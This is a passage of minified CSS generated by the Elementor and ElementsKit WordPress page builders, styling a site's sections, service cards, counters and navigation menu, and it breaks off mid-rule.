.elementor-element.elementor-element-a397585>.elementor-container>.elementor-column>.elementor-widget-wrap,.elementor-40 .elementor-element.elementor-element-c4d292e>.elementor-container>.elementor-column>.elementor-widget-wrap,.elementor-40 .elementor-element.elementor-element-cf0a878.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-40 .elementor-element.elementor-element-e35e3a4.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-40 .elementor-element.elementor-element-c4d292e:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-40 .elementor-element.elementor-element-c4d292e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:2.5rem 0;overflow:visible}.elementor-40 .elementor-element.elementor-element-c33dc59 .vlt-simple-icon{font-size:35px;color:#a8cf44}.elementor-40 .elementor-element.elementor-element-1beb52d,.elementor-40 .elementor-element.elementor-element-3733cfc,.elementor-40 .elementor-element.elementor-element-48d4a1a,.elementor-40 .elementor-element.elementor-element-5f74dc3,.elementor-40 .elementor-element.elementor-element-8ffb540,.elementor-40 .elementor-element.elementor-element-a12de62,.elementor-40 .elementor-element.elementor-element-c33dc59,.elementor-40 .elementor-element.elementor-element-e2fc839{width:auto;max-width:auto}.elementor-40 .elementor-element.elementor-element-3733cfc .vlt-heading{color:#fff}.elementor-40 .elementor-element.elementor-element-3733cfc>.elementor-widget-container{margin:0 0 0 2.375rem}.elementor-40 .elementor-element.elementor-element-5f74dc3 .vlt-simple-icon{font-size:34px;color:#a8cf44}.elementor-40 .elementor-element.elementor-element-48d4a1a .vlt-heading{color:#fff}.elementor-40 .elementor-element.elementor-element-48d4a1a>.elementor-widget-container{margin:0 0 0 2.375rem}.elementor-40 .elementor-element.elementor-element-e2fc839 .vlt-simple-icon{font-size:31px;color:#a8cf44}.elementor-40 .elementor-element.elementor-element-a12de62 .vlt-heading{color:#fff}.elementor-40 .elementor-element.elementor-element-a12de62>.elementor-widget-container{margin:0 0 0 2.375rem}.elementor-40 .elementor-element.elementor-element-1beb52d .vlt-simple-icon{font-size:36px;color:#a8cf44}.elementor-40 .elementor-element.elementor-element-8ffb540 .vlt-heading{color:#fff}.elementor-40 .elementor-element.elementor-element-8ffb540>.elementor-widget-container{margin:0 0 0 2.375rem}.elementor-40 .elementor-element.elementor-element-0b645aa{padding:4rem 0 0;overflow:visible}.elementor-40 .elementor-element.elementor-element-cd3d164{text-align:left}.elementor-40 .elementor-element.elementor-element-cd3d164 .vlt-section-title__heading{font-family:"Poppins",Sans-serif;color:#00a758}.elementor-40 .elementor-element.elementor-element-612ca7d .elementor-heading-title{color:#a8cf44}.elementor-40 .elementor-element.elementor-element-5118d2a .vlt-spacer{height:1.875rem}.elementor-40 .elementor-element.elementor-element-940d7ef{text-align:justify}.elementor-40 .elementor-element.elementor-element-ee69f3a .elementor-wrapper{--video-aspect-ratio:1.77777}.elementor-40 .elementor-element.elementor-element-3dfa9fd3{padding:0 0 2rem;overflow:visible}.elementor-40 .elementor-element.elementor-element-eae9edf{overflow:visible}.elementor-40 .elementor-element.elementor-element-ab18e0f .cte-divider{background-color:#a8cf44;width:80px;margin-top:20px;margin-bottom:20px;height:4px}.elementor-40 .elementor-element.elementor-element-ab18e0f .divider:after{background-color:#fff;width:10px;height:4px}.elementor-40 .elementor-element.elementor-element-ab18e0f .cte-divider:after{animation-duration:3s}.elementor-40 .elementor-element.elementor-element-2faa67b7{text-align:left;width:var(--container-widget-width,912px);max-width:912px;--container-widget-width:912px;--container-widget-flex-grow:0}.elementor-40 .elementor-element.elementor-element-2faa67b7 .vlt-heading{font-family:"Poppins",Sans-serif;font-weight:500;color:#00a758}.elementor-40 .elementor-element.elementor-element-2faa67b7.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-40 .elementor-element.elementor-element-6c6434b2 .vlt-spacer{height:5.625rem}.elementor-40 .elementor-element.elementor-element-2da43581,.elementor-40 .elementor-element.elementor-element-837c878{overflow:visible}.elementor-40 .elementor-element.elementor-element-631209b .vlt-service-card__image{--img-height:102%}.elementor-40 .elementor-element.elementor-element-25b4dee .vlt-service-card__text,.elementor-40 .elementor-element.elementor-element-631209b .vlt-service-card__text{font-family:"Helvetica",Sans-serif;font-weight:400;text-transform:capitalize;font-style:normal}.elementor-40 .elementor-element.elementor-element-2b9abb73 .vlt-spacer{height:1.875rem}.elementor-40 .elementor-element.elementor-element-302973f .vlt-service-card__text{font-family:"Helvetica",Sans-serif;font-weight:400;text-transform:capitalize;font-style:normal}.elementor-40 .elementor-element.elementor-element-bd9b31c .vlt-service-card__title{text-transform:capitalize}.elementor-40 .elementor-element.elementor-element-bd9b31c .vlt-service-card__text{font-family:"Helvetica",Sans-serif;font-weight:400;text-transform:capitalize;font-style:normal}.elementor-40 .elementor-element.elementor-element-a397585{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:3rem 0 2rem;overflow:visible}.elementor-40 .elementor-element.elementor-element-2c8560e .vlt-heading{font-family:"Poppins",Sans-serif;font-weight:400;color:#00a758}.elementor-40 .elementor-element.elementor-element-2c8560e{width:var(--container-widget-width,935px);max-width:935px;--container-widget-width:935px;--container-widget-flex-grow:0}.elementor-40 .elementor-element.elementor-element-2c8560e.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-40 .elementor-element.elementor-element-c69f122 .vlt-spacer{height:1.875rem}.elementor-40 .elementor-element.elementor-element-044b55d{text-align:justify;font-family:"Poppins",Sans-serif}.elementor-40 .elementor-element.elementor-element-a3d2b0d{--spacer-size:50px}.elementor-40 .elementor-element.elementor-element-2835f2b .vlt-spacer{height:2.5rem}.elementor-40 .elementor-element.elementor-element-27cba6e .vlt-spacer{height:100px}.elementor-40 .elementor-element.elementor-element-9ffe29d>.elementor-container{max-width:470px}.elementor-40 .elementor-element.elementor-element-9ffe29d{padding:0;overflow:visible}.elementor-40 .elementor-element.elementor-element-0839cb2 .vlt-shape{align-items:flex-start;justify-content:flex-start;margin:-40px 0 0-45px}.elementor-40 .elementor-element.elementor-element-2f84047>.elementor-widget-container{padding:0}.elementor-40 .elementor-element.elementor-element-2f84047{z-index:2}.elementor-40 .elementor-element.elementor-element-1b06062{width:var(--container-widget-width,230px);max-width:230px;--container-widget-width:230px;--container-widget-flex-grow:0;top:-106px;z-index:1}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-1b06062{right:-105px}.elementor-40 .elementor-element.elementor-element-ee31325>.elementor-container{max-width:1137px}.elementor-40 .elementor-element.elementor-element-ee31325:not(.elementor-motion-effects-element-type-background){background-color:#375a0f;background-image:url(https://greenworldin.in/wp-content/uploads/2022/09/fullscreen-menu-1-shape-2.png.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-40 .elementor-element.elementor-element-ee31325>.elementor-background-overlay{background-color:#147b5d;opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-40 .elementor-element.elementor-element-ee31325{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:50px 0;overflow:visible}.elementor-40 .elementor-element.elementor-element-5a32aa0f{overflow:visible}.elementor-40 .elementor-element.elementor-element-1a559bd0 .elementskit-funfact.style-border-bottom:before,.elementor-40 .elementor-element.elementor-element-53658c84 .elementskit-funfact.style-border-bottom:before,.elementor-40 .elementor-element.elementor-element-5fd8501 .elementskit-funfact.style-border-bottom:before,.elementor-40 .elementor-element.elementor-element-679621d8 .elementskit-funfact.style-border-bottom:before{background-color:#00d746}.elementor-40 .elementor-element.elementor-element-1a559bd0 .elementskit-funfact,.elementor-40 .elementor-element.elementor-element-53658c84 .elementskit-funfact,.elementor-40 .elementor-element.elementor-element-5fd8501 .elementskit-funfact,.elementor-40 .elementor-element.elementor-element-679621d8 .elementskit-funfact{justify-content:center;display:flex;background-color:#fff;box-shadow:0 28px 40px 0 rgba(2,8,22,.1);border-radius:0}.elementor-40 .elementor-element.elementor-element-1a559bd0 .elementskit-funfact .funfact-content .number-percentage-wraper,.elementor-40 .elementor-element.elementor-element-53658c84 .elementskit-funfact .funfact-content .number-percentage-wraper,.elementor-40 .elementor-element.elementor-element-5fd8501 .elementskit-funfact .funfact-content .number-percentage-wraper,.elementor-40 .elementor-element.elementor-element-679621d8 .elementskit-funfact .funfact-content .number-percentage-wraper{color:#333;font-family:"Roboto Slab",Sans-serif;font-size:48px;font-weight:700;margin-bottom:12px}.elementor-40 .elementor-element.elementor-element-679621d8 .elementskit-funfact .funfact-title{margin-bottom:0;color:gray;font-family:"Open Sans",Sans-serif;font-size:16px}.elementor-40 .elementor-element.elementor-element-679621d8 .elementskit-funfact .super{color:#76d012;top:-5px;left:0;vertical-align:super}.elementor-40 .elementor-element.elementor-element-679621d8 .elementskit-funfact .elementskit-funfact-inner{padding:60px 10px}.elementor-40 .elementor-element.elementor-element-1a559bd0 .elementskit-funfact .funfact-title{margin-bottom:0;color:gray;font-family:"Open Sans",Sans-serif;font-size:16px}.elementor-40 .elementor-element.elementor-element-1a559bd0 .elementskit-funfact .super{color:#76d012;top:-5px;left:0;vertical-align:super}.elementor-40 .elementor-element.elementor-element-1a559bd0 .elementskit-funfact .elementskit-funfact-inner{padding:60px 10px}.elementor-40 .elementor-element.elementor-element-53658c84 .elementskit-funfact .funfact-title{margin-bottom:0;color:gray;font-family:"Open Sans",Sans-serif;font-size:16px}.elementor-40 .elementor-element.elementor-element-53658c84 .elementskit-funfact .super{color:#76d012;top:-5px;left:0;vertical-align:super}.elementor-40 .elementor-element.elementor-element-53658c84 .elementskit-funfact .elementskit-funfact-inner{padding:60px 10px}.elementor-40 .elementor-element.elementor-element-5fd8501 .elementskit-funfact .funfact-title{margin-bottom:0;color:gray;font-family:"Open Sans",Sans-serif;font-size:16px}.elementor-40 .elementor-element.elementor-element-5fd8501 .elementskit-funfact .super{color:#76d012;top:-5px;left:0;vertical-align:super}.elementor-40 .elementor-element.elementor-element-5fd8501 .elementskit-funfact .elementskit-funfact-inner{padding:60px 10px}.elementor-40 .elementor-element.elementor-element-9c940dd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:.3s;overflow:visible}.elementor-40 .elementor-element.elementor-element-13dd819{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:.3s;overflow:visible}.elementor-40 .elementor-element.elementor-element-33b4cf4,.elementor-40 .elementor-element.elementor-element-39a6451{text-align:center}.elementor-40 .elementor-element.elementor-element-39a6451 .elementor-heading-title{color:#00a758}.elementor-40 .elementor-element.elementor-element-33b4cf4 .elementor-heading-title{color:#a8cf44;font-weight:400}.elementor-40 .elementor-element.elementor-element-cbc011f{--display:flex;--background-transition:.3s;overflow:visible}.elementor-40 .elementor-element.elementor-element-2dedf8f .elementor-icon-list-icon svg,.elementor-40 .elementor-element.elementor-element-47d6d4c .elementor-icon-list-icon svg{fill:#00a758;transition:fill .3s}.elementor-40 .elementor-element.elementor-element-47d6d4c{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px}.elementor-40 .elementor-element.elementor-element-47d6d4c .elementor-icon-list-text{transition:color .3s}.elementor-40 .elementor-element.elementor-element-2216855{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial}.elementor-40 .elementor-element.elementor-element-140362c,.elementor-40 .elementor-element.elementor-element-2216855,.elementor-40 .elementor-element.elementor-element-c449c5c{--display:flex;--background-transition:.3s;overflow:visible}.elementor-40 .elementor-element.elementor-element-3aae672 img{height:311px}.elementor-40 .elementor-element.elementor-element-c449c5c{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--margin-top:30px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px}.elementor-40 .elementor-element.elementor-element-106e495{--justify-content:center}.elementor-40 .elementor-element.elementor-element-106e495,.elementor-40 .elementor-element.elementor-element-92919ac{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:.3s;overflow:visible}.elementor-40 .elementor-element.elementor-element-50f0e3f{--spacer-size:50px}.elementor-40 .elementor-element.elementor-element-5880214,.elementor-40 .elementor-element.elementor-element-b53d76f{text-align:left}.elementor-40 .elementor-element.elementor-element-5880214 .elementor-heading-title{color:#00a758;font-family:"Poppins",Sans-serif;font-size:28px}.elementor-40 .elementor-element.elementor-element-b53d76f .elementor-heading-title{color:#a9d01b;font-weight:400}.elementor-40 .elementor-element.elementor-element-2dedf8f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-40 .elementor-element.elementor-element-2dedf8f .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Poppins",Sans-serif}.elementor-40 .elementor-element.elementor-element-2dedf8f .elementor-icon-list-text{transition:color .3s}@media (min-width:768px){.elementor-40 .elementor-element.elementor-element-ca45605{width:61.904%}.elementor-40 .elementor-element.elementor-element-1b4d6f0{width:3.096%}.elementor-40 .elementor-element.elementor-element-1dbbbce{width:33.591%}.elementor-40 .elementor-element.elementor-element-52884cf{width:49.996%}.elementor-40 .elementor-element.elementor-element-d4197d4{width:49.96%}.elementor-40 .elementor-element.elementor-element-384dd4db{width:36.274%}.elementor-40 .elementor-element.elementor-element-2dd44226{width:63.726%}.elementor-40 .elementor-element.elementor-element-6b21ec5d{width:48.421%}.elementor-40 .elementor-element.elementor-element-24eba752{width:51.579%}.elementor-40 .elementor-element.elementor-element-f83a974{width:44.386%}.elementor-40 .elementor-element.elementor-element-5208f52{width:55.614%}.elementor-40 .elementor-element.elementor-element-106e495,.elementor-40 .elementor-element.elementor-element-13dd819,.elementor-40 .elementor-element.elementor-element-2216855,.elementor-40 .elementor-element.elementor-element-92919ac{--width:50%}}@media (max-width:1024px) and (min-width:768px){.elementor-40 .elementor-element.elementor-element-ca45605{width:100%}.elementor-40 .elementor-element.elementor-element-0dc3615,.elementor-40 .elementor-element.elementor-element-936d953,.elementor-40 .elementor-element.elementor-element-cf0a878,.elementor-40 .elementor-element.elementor-element-e35e3a4{width:50%}.elementor-40 .elementor-element.elementor-element-24eba752,.elementor-40 .elementor-element.elementor-element-2dd44226,.elementor-40 .elementor-element.elementor-element-35a02ed,.elementor-40 .elementor-element.elementor-element-384dd4db,.elementor-40 .elementor-element.elementor-element-3b4b5ca,.elementor-40 .elementor-element.elementor-element-5208f52,.elementor-40 .elementor-element.elementor-element-52884cf,.elementor-40 .elementor-element.elementor-element-6b21ec5d,.elementor-40 .elementor-element.elementor-element-d4197d4,.elementor-40 .elementor-element.elementor-element-f83a974{width:100%}}@media (min-width:1025px){.elementor-40 .elementor-element.elementor-element-ee31325:not(.elementor-motion-effects-element-type-background){background-attachment:fixed}}@media (max-width:1024px){.elementor-40 .elementor-element.elementor-element-0dc3615>.elementor-element-populated,.elementor-40 .elementor-element.elementor-element-936d953>.elementor-element-populated{margin:2.5rem 0 0;--e-column-margin-right:0rem;--e-column-margin-left:0rem}.elementor-40 .elementor-element.elementor-element-52884cf>.elementor-element-populated{margin:4.375rem 0 0;--e-column-margin-right:0rem;--e-column-margin-left:0rem}.elementor-40 .elementor-element.elementor-element-24eba752>.elementor-element-populated,.elementor-40 .elementor-element.elementor-element-2dd44226>.elementor-element-populated,.elementor-40 .elementor-element.elementor-element-35a02ed>.elementor-element-populated,.elementor-40 .elementor-element.elementor-element-384dd4db>.elementor-element-populated,.elementor-40 .elementor-element.elementor-element-3b4b5ca>.elementor-element-populated,.elementor-40 .elementor-element.elementor-element-6b21ec5d>.elementor-element-populated{margin:1.875rem 0 0;--e-column-margin-right:0rem;--e-column-margin-left:0rem}.elementor-40 .elementor-element.elementor-element-837c878{padding:0}.elementor-40 .elementor-element.elementor-element-f83a974>.elementor-element-populated{margin:5.625rem 0 0;--e-column-margin-right:0rem;--e-column-margin-left:0rem}}@media (max-width:767px){.elementor-40 .elementor-element.elementor-element-c4d292e{padding:0}.elementor-40 .elementor-element.elementor-element-0dc3615>.elementor-element-populated,.elementor-40 .elementor-element.elementor-element-936d953>.elementor-element-populated{margin:0;--e-column-margin-right:0rem;--e-column-margin-left:0rem}.elementor-40 .elementor-element.elementor-element-612ca7d .elementor-heading-title,.elementor-40 .elementor-element.elementor-element-cd3d164 .vlt-section-title__heading{font-size:22px}.elementor-40 .elementor-element.elementor-element-940d7ef{font-size:16px}.elementor-40 .elementor-element.elementor-element-940d7ef>.elementor-widget-container{margin:0 0-44px}.elementor-40 .elementor-element.elementor-element-384dd4db>.elementor-element-populated{margin:0;--e-column-margin-right:0rem;--e-column-margin-left:0rem}.elementor-40 .elementor-element.elementor-element-2faa67b7 .vlt-heading{font-size:24px}.elementor-40 .elementor-element.elementor-element-6c6434b2 .vlt-spacer{height:15px}.elementor-40 .elementor-element.elementor-element-3b4b5ca>.elementor-element-populated{padding:0}.elementor-40 .elementor-element.elementor-element-631209b>.elementor-widget-container,.elementor-40 .elementor-element.elementor-element-837c878{padding:20px}.elementor-40 .elementor-element.elementor-element-35a02ed>.elementor-element-populated{padding:2px}.elementor-40 .elementor-element.elementor-element-25b4dee>.elementor-widget-container,.elementor-40 .elementor-element.elementor-element-2da43581{padding:20px}.elementor-40 .elementor-element.elementor-element-2b9abb73 .vlt-spacer{height:0}.elementor-40 .elementor-element.elementor-element-302973f>.elementor-widget-container,.elementor-40 .elementor-element.elementor-element-bd9b31c>.elementor-widget-container{padding:8px}.elementor-40 .elementor-element.elementor-element-a397585{padding:0}.elementor-40 .elementor-element.elementor-element-f83a974>.elementor-element-populated{margin:0;--e-column-margin-right:0rem;--e-column-margin-left:0rem}.elementor-40 .elementor-element.elementor-element-2c8560e{text-align:left;width:var(--container-widget-width,306px);max-width:306px;--container-widget-width:306px;--container-widget-flex-grow:0}.elementor-40 .elementor-element.elementor-element-2c8560e .vlt-heading{font-size:22px}.elementor-40 .elementor-element.elementor-element-2c8560e>.elementor-widget-container{margin:0 6px;padding:0}.elementor-40 .elementor-element.elementor-element-044b55d{text-align:justify;font-size:14px}.elementor-40 .elementor-element.elementor-element-27cba6e .vlt-spacer{height:37px}.elementor-40 .elementor-element.elementor-element-2f859659>.elementor-element-populated{padding:20px}.elementor-40 .elementor-element.elementor-element-9c940dd{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-40 .elementor-element.elementor-element-39a6451 .elementor-heading-title{font-size:24px}.elementor-40 .elementor-element.elementor-element-33b4cf4 .elementor-heading-title{font-size:22px}}.ekit-wid-con button:focus,:focus{outline:0}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.elementskit-menu-container{z-index:10000}.elementskit-navbar-nav-default .elementskit-navbar-nav{padding-left:0;margin-bottom:0;list-style:none;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;-webkit-transition:all .4s ease;transition:all .4s ease;text-transform:none;font-weight:500;letter-spacing:normal}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{text-decoration:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>li.elementskit-megamenu-has{position:static}.elementskit-navbar-nav-default .elementskit-dropdown{border-top:1px solid #dadada;border-left:1px solid #dadada;border-bottom:1px solid #dadada;border-right:1px solid #dadada;background-color:#f4f4f4;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;padding-left:0;list-style:none;opacity:0;visibility:hidden;-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.elementskit-navbar-nav-default .elementskit-dropdown>li>.elementskit-dropdown{left:100%;top:0}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{display:block;padding:15px 10px;color:#000;font-weight:400;font-size:14px;-webkit-transition:all .3s;transition:all .3s}.elementskit-navbar-nav-default .elementskit-submenu-panel>li:hover>a,.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a:hover{color:#0d3a4f;background-color:rgba(255,255,255,.5)}.elementskit-navbar-nav-default .elementskit-megamenu-panel{width:100%}.elementskit-menu-close,.elementskit-menu-hamburger,.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:none}.elementskit-navbar-nav-default .elementskit-menu-close{border:1px solid rgba(0,0,0,.5);color:rgba(51,51,51,.5);float:right;margin:20px}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:6px;display:block;float:right;cursor:pointer;position:relative;font-size:11px}@media (max-width:1024px){.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{padding:4px 15px}}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{font-weight:900;font-style:normal}.elementskit-navbar-nav-default.elementskit-menu-container{background:0 0;background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0)));background:linear-gradient(0deg,rgba(255,255,255,0)0,rgba(255,255,255,0) 100%);border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;position:relative;height:100px;z-index:90000}.elementskit-navbar-nav-default .elementskit-dropdown{min-width:250px;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{font-size:15px;color:#000;padding-left:15px;padding-right:15px}.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-menu-po-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (min-width:1025px){.elementskit-navbar-nav-default .elementskit-dropdown,.elementskit-navbar-nav-default .elementskit-megamenu-panel{-webkit-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;position:absolute;left:0;top:100%;z-index:999}.elementskit-navbar-nav-default .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);max-height:none}.elementskit-navbar-nav-default .elementskit-megamenu-panel{opacity:0;visibility:hidden;-webkit-transition:all .4s ease;transition:all .4s ease;margin-left:0;display:block}.elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-megamenu-has:hover>.elementskit-megamenu-panel{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}}@media (max-width:1024px){.ekit_menu_responsive_tablet>.elementskit-navbar-nav-default{background-color:#f7f7f7}.elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements{width:100%;position:fixed;top:0;left:-100vw;height:100%;-webkit-box-shadow:0 10px 30px 0 transparent;box-shadow:0 10px 30px 0 transparent;overflow-y:auto;overflow-x:hidden;padding-top:0;padding-left:0;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-transition:left .6s cubic-bezier(.6,.1,.68,.53);transition:left .6s cubic-bezier(.6,.1,.68,.53)}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:block;position:relative;z-index:5;width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel .elementskit-site-title{float:left}.elementskit-navbar-nav-default .elementskit-nav-identity-panel .elementskit-menu-close{float:right}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{color:#000;font-size:12px;-webkit-transition:all .4s ease;transition:all .4s ease;padding:5px 5px 5px 10px}.elementskit-navbar-nav-default .elementskit-navbar-nav>li:hover>a,.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{color:#0d3a4f}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{color:#000;font-size:12px;padding:7px}.elementskit-navbar-nav-default .elementskit-dropdown{display:block;border:0;margin-left:0}.elementskit-navbar-nav-default .elementskit-megamenu-panel{display:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>.elementskit-dropdown-has>.elementskit-dropdown li a{padding-left:15px}}@media (min-width:1025px){.ekit-nav-dropdown-hover .elementskit-dropdown-has .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;max-height:none;z-index:999}.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-dropdown{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}}@media only screen and (max-width:1023px) and (min-width:768px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-dropdown,.ekit_menu_responsive_tablet .elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-megamenu-panel{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}}@media only screen and (max-width:1024px) and (min-width:766px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown>li>.elementskit-dropdown{left:0}}.elementskit-menu-hamburger{color:#000}@media (max-width:1024px){.elementskit-menu-overlay{display:block;position:fixed;z-index:14;top:0;left:-100%;height:100%;width:100%;background-color:rgba(51,51,51,.5);-webkit-transition:all .4s ease;transition:all .4s ease;opacity:1;visibility:visible;-webkit-transition:all .6s cubic-bezier(.6,.1,.68,.53) .4s;transition:all .6s cubic-bezier(.6,.1,.68,.53) .4s}.elementskit-menu-hamburger{border:1px solid rgba(0,0,0,.2);float:right}.elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0,0,0,.5);height:1px;width:100%;display:block;margin-bottom:4px}.elementskit-menu-close,.elementskit-menu-hamburger{padding:8px;background-color:transparent;border-radius:.25rem;position:relative;z-index:10;cursor:pointer;width:45px;-webkit-transition:all .4s ease-in;transition:all .4s ease-in}.elementskit-menu-hamburger .elementskit-menu-hamburger-icon:last-child{margin-bottom:0}}.dropdown-item,.ekit-menu-nav-link{position:relative}.dropdown-item>i,.ekit-menu-nav-link>i{padding-right:5px}.elementskit-nav-logo{display:inline-block}@media (max-width:1024px){.elementor-widget-ekit-nav-menu{-webkit-animation:none!important;animation:none!important}.ekit-wid-con:not(.ekit_menu_responsive_mobile) .elementskit-navbar-nav{display:block}.elementskit-menu-close,.elementskit-menu-hamburger{display:block}.elementskit-menu-container{max-width:350px}.elementskit-menu-offcanvas-elements{height:100%!important;padding-bottom:10px}.elementskit-dropdown{position:relative;max-height:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:max-height 2s cubic-bezier(0,1,0,1);transition:max-height 2s cubic-bezier(0,1,0,1)}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:auto}.ekit_menu_responsive_tablet .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}}@media (max-width:767px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown>li>.elementskit-dropdown{left:0}}.elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a>i,.elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover>i{color:inherit!important}@media (min-width:1025px){.elementor-widget-ekit-nav-menu .elementskit-navbar-nav>li.elementskit-megamenu-has.relative_position{position:relative}.ekit_menu_responsive_tablet .ekit-nav-menu--overlay{display:none}}.active\::before\:met_w--18.active:before{width:18px}.active\::before\:met_h--18.active:before{height:18px}.whitespace--normal{white-space:normal!important}a:hover>.a:hover\:met_scalex--200:hover{-webkit-transform:scaleX(2);transform:scaleX(2)}a:hover>.a:hover\:met_scaley--200:hover{-webkit-transform:scaleY(2);transform:scaleY(2)}.ekit-wid-con .ekit_social_media{margin-left:0;padding-left:0;list-style:none}.ekit-wid-con .ekit_social_media>li>a{display:block;cursor:pointer}.ekit-wid-con .ekit_social_media>li>a i{vertical-align:middle;display:inline-block}.ekit-wid-con .ekit_social_media>li>a svg{max-width:16px;height:auto;vertical-align:middle}@media (max-width:1024px){.ekit-wid-con .ekit_social_media>li{margin-bottom:20px}}.ekit-wid-con .elementor-icon-list-item>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .ekit_social_media>li>a,.ekit-wid-con .elementor-icon-list-item>a,.ekit-wid-con .elementor-icon-list-text{-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit_page_list_content{display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con a,.ekit-wid-con div,.ekit-wid-con li,.ekit-wid-con ul{-webkit-tap-highlight-color:transparent}.ekit-wid-con a:active,.ekit-wid-con a:focus{-moz-outline:0}.ekit-wid-con input,.ekit-wid-con input:active,.ekit-wid-con 